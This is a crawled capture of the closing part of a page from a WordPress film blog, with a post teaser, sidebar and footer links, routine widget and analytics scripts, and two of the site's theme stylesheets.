					<div class="blog-bio"><span class="blog-time">December 21, 2015</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/cinematography/" rel="category tag">Cinematography</a> <a href="https://filmthat.com/category/directing/" rel="category tag">Directing</a> <a href="https://filmthat.com/category/editing/" rel="category tag">Editing</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a></span> </div>
					<div class="blog-desc">Working on a sound stage is fine for some stories, but other movies demand more from their cast and crew. Filmmakers and actors who work...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/filming-the-revenant-rough-conditions-make-a-polished-film/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										</div>
					<div class="blog-right col-md-3">
		<div class="sidebar-box">
		<div class="sidebar-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://filmthat.com/black-panthers-ripple-effect/">Black Panther’s Ripple Effect</a>
									</li>
											<li>
					<a href="https://filmthat.com/down-to-the-wire-the-race-for-best-motion-picture-of-2018/">Down to the Wire: The Race for Best Motion Picture of 2018</a>
									</li>
											<li>
					<a href="https://filmthat.com/best-picture-oscar-predictions-early-edition/">Best Picture Oscar Predictions: Early Edition</a>
									</li>
											<li>
					<a href="https://filmthat.com/have-you-had-enough-of-reality/">Have You Had Enough of Reality?</a>
									</li>
					</ul>

		</div><div class="sidebar-box"><div class="sidebar-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://filmthat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://filmthat.com/category/cinematography/">Cinematography</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://filmthat.com/category/directing/">Directing</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filmthat.com/category/editing/">Editing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filmthat.com/category/film-industry/">Film Industry</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://filmthat.com/category/film-poll/">Film Poll</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filmthat.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filmthat.com/category/screenwriting/">Screenwriting</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filmthat.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filmthat.com/category/video/">Video</a>
</li>
			</ul>

			</div><div class="sidebar-box"><div class="sidebar-title">Meta</div>
		<ul>
			<li><a rel="nofollow" href="https://filmthat.com/wp-login.php?action=register">Register</a></li>			<li><a rel="nofollow" href="https://filmthat.com/wp-login.php">Log in</a></li>
			<li><a href="https://filmthat.com/feed/">Entries feed</a></li>
			<li><a href="https://filmthat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
					
					</div>
				</div>
			</div>
			<!-- END Film Blog -->
			
			

			<!-- START footer -->
			<footer>
				<!-- START #ft-footer -->
				<div id="ft-footer">
					<div class="footer-overlay">
						<div class="container">
							<div class="row">
								<section class="col-md-3">
								<div class="footer-box"><div class="footer-box-title">Pages</div>
			<ul>
				<li class="page_item page-item-242"><a href="https://filmthat.com/cinematography/">Cinematography</a></li>
<li class="page_item page-item-13"><a href="https://filmthat.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-231"><a href="https://filmthat.com/directing/">Directing</a></li>
<li class="page_item page-item-173"><a href="https://filmthat.com/video-production-equipment/">Equipment</a></li>
<li class="page_item page-item-263"><a href="https://filmthat.com/film-editing/">Film Editing</a></li>
<li class="page_item page-item-1351"><a href="https://filmthat.com/illusory/">Illusory</a></li>
<li class="page_item page-item-34"><a href="https://filmthat.com/jons-films/">Jon&#8217;s Films</a></li>
<li class="page_item page-item-236"><a href="https://filmthat.com/screenwriting/">Screenwriting</a></li>
<li class="page_item page-item-9"><a href="https://filmthat.com/filmthatblog/about-jon/">About Jon Roberts</a></li>
			</ul>

			</div>								</section>
								<section class="col-md-3">
									<div class="footer-box-title">Contact Us</div>
									<div class="footer-contact">
									<div class="flaticon-symbol20"></div>
									<div class="icon-text"><a href="mailto:jroberts@filmthat.com">jroberts@filmthat.com</a></div>
									</div>
									<!--<div class="footer-contact">
									<div class="flaticon-telephone5"></div>
									<div class="icon-text"><a href="tel:"></a></div>
									</div>-->
									<div class="footer-contact">
									<div class="flaticon-facebook30"></div>
									<div class="icon-text"><a href="https://filmthat.com/contact-us/">Plandome, NY 11030</a></div>
									</div>
								</section>
								<section class="col-md-3">
								<div class="tweet-area"><a class="twitter-timeline" href="https://twitter.com/filmthatdotcom" data-widget-id="455663105926627328">Tweets by @filmthatdotcom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
								</section>
								<section class="col-md-3">
									<div class="footer-box-title">Social</div>
								<div class="footer-social">
								<a href="https://www.facebook.com/filmthatdotcom" target="_blank"><div class="flaticon-facebook55"></div></a>
								<a href="https://twitter.com/filmthatdotcom" target="_blank"><div class="flaticon-twitter1"></div></a>
								</div>
								</section>
								
								
							</div>
						</div>
					</div>
				</div>
				<!-- END #ft-footer -->
				
				<!-- START #ex-footer -->
				<div id="ex-footer">
					<div class="container">
						<div class="row">
						<div class="foot-bottom">©FilmThat® 2015 - 2020 - All Rights Reserved - Screenwriting - Directing - Shooting - Editing - Long Island Film and Movie Services</div>	
						
						</div>
					</div>
				</div>
				<!-- END #ex-footer -->
			        </footer>
			<!-- END footer -->
		</div>
		<!-- END #wrapper -->



		<!-- javascripts -->
		<!--<script type="text/javascript" src="js/modernizr.custom.17475.js"></script>-->

		<script type="text/javascript" src="https://filmthat.com/wp-content/themes/filmthat/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://filmthat.com/wp-content/themes/filmthat/js/bootstrap.min.js"></script>
		<script src="https://filmthat.com/wp-content/themes/filmthat/js/script.js"></script>
		
		<script>
			$('.navi-toggle').click(function(){
        $(this).next('.cat-dropdown').slideToggle(980)
		$('.cat-dropdown').toggleClass('nav-active')
        });
		</script>

		<!--[if lt IE 9]>
			<script type="text/javascript" src="js/html5shiv.js"></script>
		<![endif]-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/filmthat\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filmthat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/filmthat.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmthat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://filmthat.com/wp-content/plugins/embedpress/assets/js/front.js?ver=3.5.0" id="embedpress-front-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'1abc364400e3'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'45980702'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'filmthat'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'302'},
                    {'wp_alloptions_bytes':'81363'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'477387'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://filmthat.com/wp-content/themes/filmthat/style.css
body_size: 1028
content:
/*
Theme Name: Custom Theme By FuelMyBrand
Theme URI: http://www.filmthat.com/
Description: Custom Theme designed by  <a href="fuelmybrand.com/">Fuel My Brand</a>.
Author: Fuel My Brand
Author URI: http://www.fuelmybrand.com
Tags: blue, custom header, fixed width, two columns, widgets#footer

Custom Theme v1.0
http://www.fuelmybrand.com
This theme was designed and built by 3i Systems, The CSS, XHTML and design is released under GPL:
-------------------------------------------------------------- */

@font-face {
    font-family: 'helvetica_neueregular';
    src: url('fonts/helveticaneu.eot');
    src: url('fonts/helveticaneu.eot?#iefix') format('embedded-opentype'), url('fonts/helveticaneu.woff') format('woff'), url('fonts/helveticaneu.ttf') format('truetype'), url('fonts/helveticaneu.svg#helvetica_neueregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'HelveticaNeue-Light';
    src: url('fonts/HelveticaNeue-Light.eot');
    src: url('fonts/HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'), url('fonts/HelveticaNeue-Light.woff') format('woff'), url('fonts/HelveticaNeue-Light.ttf') format('truetype'), url('fonts/HelveticaNeue-Light.svg#HelveticaNeue-Light') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'HelveticaNeueLTStdCnBold';
    src: url('fonts/helveticaneueltstd-bdcn-webfont.eot');
    src: url('fonts/helveticaneueltstd-bdcn-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/helveticaneueltstd-bdcn-webfont.woff') format('woff'), url('fonts/helveticaneueltstd-bdcn-webfont.ttf') format('truetype'), url('fonts/helveticaneueltstd-bdcn-webfont.svg#HelveticaNeueLTStdCnBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Flaticon";
    src: url("fonts/flaticon.eot");
    src: url("fonts/flaticon.eot#iefix") format("embedded-opentype"), url("fonts/flaticon.woff") format("woff"), url("fonts/flaticon.ttf") format("truetype"), url("fonts/flaticon.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-size: 20px;
    margin-right: 15px;
    font-style: normal;
}

.flaticon-facebook30:before {
    content: "\e000";
}

.flaticon-facebook55:before {
    content: "\e001";
}

.flaticon-symbol20:before {
    content: "\e002";
}

.flaticon-telephone5:before {
    content: "\e003";
}

.flaticon-twitter1:before {
    content: "\e004";
}

.footer-social .flaticon-facebook55 {
    float: left;
    background-color: #262626;
    padding: 10px 15px;
    border-radius: 25px;
}

.footer-social .flaticon-twitter1 {
    background-color: #262626;
    float: left;
    padding: 10px 15px;
    border-radius: 25px;
}

.flaticon-facebook55:before,
.footer-social .flaticon-twitter1:before {
    margin: 0;
}

.main-content-mid {
    background-color: #dadada !important;
    padding: 40px 0 !important;
    margin-bottom: 40px;
}
#home-page {
	margin:0 auto !important
}
.home .page-banner-bg {
	margin-bottom:0 !important
}

.sidebar-box ul .cat-item:first-child {
    display: none;
}

.home-post-thumb {
    max-height: 200px;
    overflow: hidden;
    min-height: 200px;
}

.blog-title a {
    color: #000;
}

.blog-title a:hover {
    text-decoration:none;
}

#osd-search-submit {
    width: 40px;
    background: #ddd;
    padding: 8px;
    float: right;
}

.blog-title {
    font-family: 'Open Sans Condensed', sans-serif !important;
    text-transform: uppercase;
}

.blog-desc, .home-post-desc, .banner-text-light, .page-full-desc {
    font-family: 'Open Sans', sans-serif !important;
    font-weight: 300;
}

.sidebar-title {
    font-family: 'Open Sans Condensed', sans-serif !important;
}

.sidebar-box ul li a, #ft-footer a, .icon-text, .foot-bottom {
    font-family: 'Open Sans', sans-serif !important;
    font-weight: 300;
}

.banner-text-bold, .banner-text-skills, .page-title, .home-post-title, #ft-footer h3, .footer-box-title, .page-full-desc h3, .page-full-desc h4{
    font-family: 'Open Sans Condensed', sans-serif !important;
}

@media (min-width:150px) and (max-width:767px){

.home .banner-text-bold{
 font-size:23px;
}

.home .banner-textarea {
    margin-top: 30px;
    min-height: 210px;
}

.main-nav span{

font-size: 20px !important;
width:30% !important;
}

}

@media(max-width: 1199px) {

.blog-area img{
min-width:inherit !important;
}
}
@media(max-width: 991px) {

.blog-top-area {
    text-align: center;
}

.blog-search {
    text-align: right;
    display: inline-block;
    margin: 0 auto;
    float: none !important;
}

.blog-search #s{
width:auto !important;
}

 .site-logo {
  text-align: center !important;
 }

.blog-area{
text-align:center;
}
 .main-nav span {
  margin: auto
 }
}

--- FILE ---
content_type: text/css
request_url: https://filmthat.com/wp-content/themes/filmthat/css/styles.css
body_size: 7799
content:
/* Template CSS Styles */
.container{
    padding: 0;
}
#top-header {background:#ffe300;}
.top-row {padding:8px 0;}
.contact-email, .contact-phone {float:left; line-height:14px; margin-right:20px;}
.contact-email {padding-left:26px; /*background:url(../img/icons/envelope.png) 0 center no-repeat;*/}
.contact-phone {padding-left:22px; /*background:url(../img/icons/phone.png) 0 center no-repeat;*/}
.header-social {float:left; padding-left:15px; border-left:1px solid #292c2f;}
.social-media {margin:0; list-style:none;}
.social-media li {float:left; margin:0 5px;}
.social-media li a {float:left; height:14px; width:14px; line-height:14px;}
.social-media li a.sm-yahoo {width:20px; /*background:url(../img/icons/yahoo.png) center center no-repeat;*/}
.social-media li a.sm-facebook {width:10px; /*background:url(../img/icons/facebook.png) center center no-repeat;*/}
.social-media li a.sm-rss {/*background:url(../img/icons/rss.png) center center no-repeat;*/}
.social-media li a.sm-flickr {/*background:url(../img/icons/flickr.png) center center no-repeat;*/}
.social-media li a.sm-windows {/*background:url(../img/icons/windows.png) center center no-repeat;*/}
.social-media li a.sm-stumble {/*background:url(../img/icons/stumble.png) center center no-repeat;*/}
.social-media li a span {text-indent:-9999px; font-size:0; line-height:0;}
.right-part {width:400px;}
.top-link {float:right; line-height:14px; padding-right:15px; margin-right:15px; border-right:1px solid #292c2f;}
.search-input {float:left; width:120px; font-size:12px; color:#292c2f; height:16px; line-height:16px; background:transparent; border:none;}
.search-submit {float:left; width:12px; height:14px; padding:0; margin:0; background:url(../img/icons/search.png) 0 center no-repeat; border:none;}

/* main menu */
#main-header {
    background: #222;
    font-family: 'Oxygen', sans-serif;
}
#site-logo {
    
}

#main-menu li a:hover {
 /*  background-color: #1dae84;*/
}

#main-menu li.active {
    background-color: #1dae84;
}

.fl-icons {
    float: right;
    
    margin-top: 40px;
}

.fl-icons .user-i {
    margin-right: 10px;
}

.fl-icons span {
    margin-left: 15px;
}

#main-menu {
    float: right;
    margin: 0;
    padding: 0;
    margin-top: 22px;
}

.main-nav span {display: none;}
#main-menu li {
    display: list-item;
    float: left;
    list-style: none outside none;
    cursor: pointer;
    position: relative;
}
#main-menu li a {
    color: #fff;
    display: block;
    line-height: 20px;
    padding: 15px 20px;
    font-size: 14px;
    text-transform: uppercase;
	text-decoration:none;
}

#main-menu li ul{
color:#1dae84;
}

#main-menu li:hover > a, #main-menu li.current-menu-item > a {color:#fff;}
#main-menu li ul, #main-menu li ul li ul {
    background-color: rgba(0,0,0,0.92);
    border-top: 3px solid;
    left: 0;
    opacity: 0;
    visibility: hidden;
    padding: 10px;
    position: absolute;
    top: 100%;
    margin-top: -10px;
    width: 190px;
    z-index: 91;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li ul {top:0; left:100%;}
#main-menu li ul li, #main-menu li ul li ul li {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 5px;
    width: 100%;
    overflow: hidden;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li a:hover {
    padding-left: 15px;
}

#main-menu li:hover > ul {
    left: 0;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}
#main-menu li:last-child ul {
    left: auto;
    right: 0;
}
#main-menu li:hover > ul li:hover ul {
    left: 100%;
}
#main-menu ul li:hover {
    background-color: #000;
}
/* common classes */
.alignleft {float:left;}
.alignright {float:right;}
img.alignleft {margin:10px 20px 10px 0}
img.alignright {margin:10px 0 10px 20px}
img.aligncenter {margin:10px auto}
.mart10 {margin-top:10px;}
.marb10 {margin-bottom:10px;}
.mart20 {margin-top:20px;}
.marb20 {margin-bottom:20px;}
.marb30 {margin-bottom:30px;}
.text-upper {text-transform:uppercase;}
.btn {transition:background-color .3s ease, border-color .3s ease; -moz-transition:background-color .3s ease, border-color .3s ease; -webkit-transition:background-color .3s ease, border-color .3s ease; -o-transition:background-color .3s ease, border-color .3s ease; -ms-transition:background-color .3s ease, border-color .3s ease;}
.headline { font-weight:700;}
.gray {background:#f1f1f1;}
.dark-gray {background:#e6e6e6;}
.box-shadow1 {box-shadow:0 1px rgba(0,0,0, .2); -moz-box-shadow:0 1px rgba(0,0,0, .2); -webkit-box-shadow:0 1px rgba(0,0,0, .2); -ms-box-shadow:0 1px rgba(0,0,0, .2);}
blockquote {color:#292929; background:url(../img/icons/blockquote.png) 0 0 no-repeat #f1f1f1;}
blockquote strong {font-size:16px;}


/* header banner */
#main-slider {width:100%;background-color: #efefef; position:relative;}
#content-slider {width:100%; height:920px; position:relative; overflow:hidden;}
#content-slider ul {padding:0; list-style:none; position:relative;}
#content-slider ul li {width:100%; position:absolute; top:0; left:0;}
#slider-overlay {width:100%; height:500px; position:absolute; bottom:0; left:0; z-index:80; background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);}
.slider-heading {margin:0; padding:0;}
.caption-yellow, .caption-white, .caption-black {padding:5px 10px;}
.caption-yellow {background:#ffe300;}
.caption-white {background:#fff;}
.caption-black {color:#fff; background:#131516;}
#header-banner {margin-bottom:40px; background:url(../img/header-banner.jpg) center 0 no-repeat;}
.banner-overlay {padding:70px 0; background:rgba(0,0,0, .8);}
#header-banner h1 {color:#ffe300; margin:0;}
#home-page {position:relative;margin-top:30px;margin-bottom:40px; }
#page {margin-bottom:10px;}

/* tour planner */
.plan-tour {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    min-height: 140px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.plan-banner {
    background: none repeat scroll 0 0 #FFE300;
    padding: 17px 10px;
    text-align: right;
    width: 180px;
    position: absolute;
    left: 0;
    top: 0;

    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.plan-banner > span {
    float: right;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -1px;
    padding-right: 30px;
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.plan-banner > h4 {
    font-size: 44px;
    line-height: 33px;
    letter-spacing: -2.5px;
    padding-right: 17px;

    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.input-field {
    padding: 10px;
}
.input-field > input {
    width: 100%;
    color: #C6C6C6;
    border: 0;
    height: 30px;
    padding: 5px 10px;
    border-bottom: 1px solid #D6D6D6;
}
.top-fields, .bottom-fields {
    background: none;
    float: left;
    padding: 10px;
    width: 100%;

    -webkit-border-radius: 0 3px 0 0;
    -moz-border-radius: 0 3px 0 0;
    -ms-border-radius: 0 3px 0 0;
    -o-border-radius: 0 3px 0 0;
    border-radius: 0 3px 0 0;
}
.bottom-fields {
	background: none repeat scroll 0 0 #111;
}

.bottom-last-fields {
    background: #fff;
    float: left;
    padding: 10px;
    width: 100%;
}

.input-field.schedule > input {
    width: 46%;
    float: left;
}
.calendar-icon {
    background: url("../img/icons/calendar-dp.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    padding: 0 5px;
    width: 8%;
}
.input-field label {
    color: #94969B;
    font-size: 13px;
    font-weight: 400;
    line-height: 30px;
    margin: 0;
    padding-right: 10px;
}
.input-field.select label{
    float: left;
    width: 45%;
}
.input-field.select select, .input-field.select .minict_wrapper {
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 6px 10px;
    width: 55%;
    background: none repeat scroll 0 0 #ECECEC;
    border: 0;
}
.submit-btn{
	padding: 10px;	
}
.submit-btn input {
    background: none repeat scroll 0 0 #FFE401;
    border: 0 none;
    color: #292C2F;
    float: left;
    font-weight: 600;
    height: 30px;
    padding: 5px 10px;
    text-transform: uppercase;
    width: 100%;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

/* breadcrumbs */
.breadcrumb li {padding-left:30px; background:url(../img/icons/bc-arrow.png) 10px center no-repeat;}
.breadcrumb li.home {padding-left:16px; background:url(../img/icons/bc-home.png) 0 5px no-repeat;}

/* main page */
.ft-heading {margin-bottom:20px;}
#ft-scroller {position:relative; margin-bottom:10px;}
.content-scroll {padding:0; width:2000em; list-style:none; position:absolute;}
.content-scroll li {float:left; width:292px; padding:0 15px;}
.ft-nav {width:60px; height:24px; position:absolute; top:-40px; right:10px;}
#ft-next, #ft-prev {float:left; width:24px; height:24px; text-indent:-9999px; font-size:0; line-height:0; transition:background .6s ease; -moz-transition:background .6s ease; -webkit-transition:background .6s ease; -o-transition:background .6s ease; -ms-transition:background .6s ease;}
#ft-prev {background:url(../img/icons/left-arrow-light.png) 0 center no-repeat;}
#ft-prev:hover {background:url(../img/icons/left-arrow.png) 0 center no-repeat;}
#ft-next {margin-left:5px; background:url(../img/icons/right-arrow-light.png) 0 center no-repeat;}
#ft-next:hover {background:url(../img/icons/right-arrow.png) 0 center no-repeat;}
.ft-item {float:left; margin-bottom:30px;}
.ft-image {float:left; width:100%; display:block;}
.ft-image img {width:100%; height:auto;}
.ft-data {float:left; width:100%; padding:10px 5px; background:#ffe300;}
.ft-foot {float:left; width:100%; padding:3px 10px; background:#000;}
.ft-title {float:left; font-size:14px;}
.ft-title a {color:#fff;}
.ft-offer {float:right; color:#fff; font-size:11px; font-weight:700; margin-top:10px;}
.ft-hotel, .ft-plane, .ft-tea, .ft-boat, .ft-car {float:left; height:16px; margin:0 5px; color:#292c2f; padding-left:20px; font-size:12px; line-height:20px;}
/*.ft-hotel {background:url(../img/icons/hotel.png) 0 center no-repeat;}
.ft-plane {background:url(../img/icons/plane.png) 0 center no-repeat;}*/
.ft-tea {padding-left:20px; /*background:url(../img/icons/cup.png) 0 center no-repeat;*/}
.ft-data a:hover {color:#000;}
.ft-foot-ex {float:left; width:100%; padding:6px 0 0;}
.ft-date, .ft-temp {color:#94969b; font-size:13px;}
.ft-date {padding-left:16px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.ft-temp {padding-right:16px; background:url(../img/icons/temp.png) right center no-repeat;}

.bom-contents {padding:20px 0; background:#f1f1f1;}
.fd-column {padding-top:100px; padding-bottom:20px;}
.featured-dest {padding:80px 20px 20px; position:relative; background:#fff; border-bottom:1px solid #cacaca;}
.fd-image {width:150px; height:150px; position:absolute; top:-75px; left:50%; margin-left:-75px;}
.btn-center {display:block; text-align:center;}

/* tour plans */
.tour-plans {margin-bottom:30px;}
.plan-image {position:relative;overflow: hidden;}
.post-data {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
#page .post-data {
    margin-bottom: 0;
}
.plan-image:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.plan-image img {
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.offer-box {position:absolute; left:20px; bottom:20px;}
.offer-top {width:100%; padding:10px 15px; background:#000;}
.offer-top .ft-temp {color:#fff; margin:-5px -10px 0 0;}
.offer-bottom {width:100%; padding:10px 15px; background:#ffe300;}
.featured-cr {color:#ffe300; font-size:20px; font-weight:700;}
.featured-cy {color:#fff; line-height:1; font-size:32px; margin:0;}
.featured-spe {font-size:32px; font-weight:700; line-height:1;}
.featured-btm {float:left; width:100%; padding:13px 10px; margin-bottom:30px; background:#ffe300;}
.featured-btm a {margin-right:10px;}
.featured-btm a:hover {color:#000;}
.plans-list {float:left; padding:30px 15px 0; margin:0;}
.plans-list li img{width: 100%;}
.plans-list li {float:left; width:33.3334%; margin:0; padding:0 15px 30px;}
.plan-info {padding:10px 20px; background:#fff; border-bottom:1px solid rgba(0,0,0, .2);}
.inside-pane {padding:30px 30px 20px;}


/* single */
.single-ft-btm {padding-left:120px; position:relative; margin-bottom:20px;}
.single-ft-btm li {float:left; margin-right:20px; padding-left:18px; line-height:1.2;}
.single-ft-btm li.author-img {padding:0; margin:0; position:absolute; top:-50px; left:20px;}
.img-wt-border {border:2px solid rgba(255,255,255, .7);}
.single-ft-btm li a {color:#292c2f; font-size:12px; font-weight:700; margin:0;}
.single-ft-btm li a:hover {color:#000;}
.single-ft-btm li.post-author {background:url(../img/icons/author.png) 0 center no-repeat;}
.single-ft-btm li.post-date {background:url(../img/icons/date.png) 0 center no-repeat;}
.single-ft-btm li.post-category {background:url(../img/icons/category.png) 0 center no-repeat;}
.about-author {padding:20px 20px 20px 120px; margin:30px 0; position:relative;}
.author-image {position:absolute; top:30px; left:30px;}

/* comments */
#comments {padding:10px 30px;}
#comments h3 {margin-bottom:30px;}
.comment-body {padding-left:90px; position:relative;}
.commenter-image {position:absolute; top:0; left:0; border:1px solid #b0b0b0;}
.comment-date, .comment-reply {font-size:12px; color:#929292; padding-left:15px;}
.comment-date {margin:0 15px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.comment-reply {padding-left:18px; background:url(../img/icons/reply.png) 0 center no-repeat;}
.comment-text {padding:10px 0; margin-bottom:20px; font-size:13px; border-bottom:1px solid #d8d8d8;}
.comments-list li ul.children {list-style:none; padding:0 0 0 30px; margin:0;}
.last-comment .comment-text {border:none; margin:0;}


/* contact */
#contactMap, #contactForm {float:left; width:100%; margin-bottom:20px;}
#contactMap {height:360px;}
#contactMap iframe {
    height: 100%;
    width: 100%;
}
.formFields {padding:0;}
.formFields li {margin-bottom:20px;}
.required {color:#b8b8b8;}

/* gallery */
.gallery-list {float:left; width:100%; margin:0;}
.gallery-list li {float:left; margin-bottom:30px;}
.gallery-list li .gal-item {width:100%; position:relative; border:1px solid #bbb;}
.gal-item iframe {width:100%;}
.gal-item > img { width: 100%;}

.item-overlay { width:100%; height:100%; position:absolute; top:0; left:0; cursor:pointer; overflow: hidden;
                background:none center center no-repeat rgba(0,0,0, .6); opacity: 0;

                -webkit-transform:scale(0.8);
                -moz-transform:scale(0.8);
                -ms-transform:scale(0.8);
                -o-transform:scale(0.8);
                transform:scale(0.8);

                -webkit-transition:all 0.4s linear;
                -moz-transition:all 0.4s linear;
                -ms-transition:all 0.4s linear;
                -o-transition:all 0.4s linear;
                transition:all 0.4s linear;
}

.item-overlay img { left: 50%; margin-left: -25px; margin-top: -25px; opacity: 0; position: absolute; top: 50%;
    
                    -webkit-transform: perspective(20px) rotateY(50deg);
                    -moz-transform: perspective(20px) rotateY(50deg);
                    -ms-transform: perspective(20px) rotateY(50deg);
                    -o-transform: perspective(20px) rotateY(50deg);
                    transform: perspective(20px) rotateY(50deg);

                    -webkit-transition:all 0.4s linear;
                    -moz-transition:all 0.4s linear;
                    -ms-transition:all 0.4s linear;
                    -o-transition:all 0.4s linear;
                    transition:all 0.4s linear;
}

